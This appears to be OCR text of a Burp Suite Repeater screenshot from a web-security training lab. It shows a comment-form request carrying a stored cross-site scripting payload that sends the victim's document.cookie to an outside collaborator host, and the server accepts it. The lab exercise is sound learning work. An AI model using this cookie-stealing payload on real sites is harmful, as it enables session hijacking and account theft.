 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Send Cancel < > Follow redirection Target: https://ac831fa71f0aa999c07b04cf
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host: ac831fa71f0aa999c07b04cf00270054.web-security-academy.net
3 Cookie: session=yG8S78nyiABKnKEWIYsiwTzqCUjwhu8J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 248
10 Origin: https://ac831fa71f0aa999c07b04cf00270054.web-security-academy.net
11 Referer: https://ac831fa71f0aa999c07b04cf00270054.web-security-academy.net/post?postId=10
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=GPKTYkUdkzm6vvcYDLBtsOokCtDXLazS&postId=10&comment=
21 <script>
22 fetch('https://hrc87qzjaj8kcumi1q2ob6vr6ic80x.oastify.com', {
23 method: 'POST',
24 mode: 'no-cors',
25 body: document.cookie
26 });
27 </script>
28 &name=name&email=email%40email.com&website=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=10
3 Connection: close
4 Content-Length: 0
5
6